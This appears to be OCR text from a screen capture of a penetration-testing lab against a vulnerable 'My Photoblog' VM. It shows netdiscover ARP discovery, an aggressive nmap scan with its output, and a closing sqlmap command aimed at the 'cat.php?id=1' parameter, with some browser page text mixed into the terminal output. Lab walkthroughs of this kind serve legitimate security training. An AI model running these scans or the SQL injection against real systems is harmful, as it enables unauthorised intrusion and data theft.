 1 2 3 4 5:31
root@pentesterclub: /home/pentesterclub
File Actions Edit View Help
Currently scanning: 192.168.12.0/16 | Screen View: Unique Hosts
140 Captured ARP Req/Rep packets, from 7 hosts. Total size: 8402
IP At MAC Address Count Len MAC Vendor / Hostname
192.168.1.63 50:d2:f5:73:5f:06 113 6780 Beijing Xiaomi Mobile Software Co., Ltd
192.168.1.1 24:43:e2:89:2a:70 22 1320 DASAN Network Solutions
192.168.1.6 30:35:ad:d4:e9:e8 1 60 Apple, Inc.
192.168.1.130 08:00:27:77:7d:7b 1 60 PCS Systemtechnik GmbH
192.168.1.2 a2:4a:5c:1d:ed:7b 1 60 Unknown vendor
192.168.1.8 d8:55:75:e3:83:24 1 62 Samsung Electronics Co.,Ltd
192.168.1.4 16:f8:cd:ef:30:e5 1 60 Unknown vendor
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
zsh: suspended netdiscover -i eth0
┌──(root㉿pentesterclub)-[/home/pentesterclub]
└─# nmap -T4 -A 192.168.1.130
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-27 05:28 EST
Nmap scan report for 192.168.1.130
Host is up (0.0011s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.5p1 Debian 6+squeeze2 (protocol 2.0)
| ssh-hostkey:
| 1024 d9:e4:a5:29:fc:de:dd:83:84:fb:7f:59:78:60:85:86 (DSA)
|_ 2048 01:c5:4b:29:48:14:4f:44:41:a3:69:36:66:e4:71:5e (RSA)
80/tcp open http Apache httpd 2.2.16 ((Debian))
|_http-server-header: Apache/2.2.16 (Debian)
|_http-title: My Photoblog - last picture
MAC Address: 08:00:27:77:7D:7B (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.32 - 2.6.35
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Ruby
Hacker
picture: cthulhu
TRACEROUTE
HOP RTT ADDRESS
1 1.13 ms 192.168.1.130
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.33 seconds
┌──(root㉿pentesterclub)-[/home/pentesterclub]
└─# sqlmap -u http://192.168.1.130/cat.php?id=1 --dbs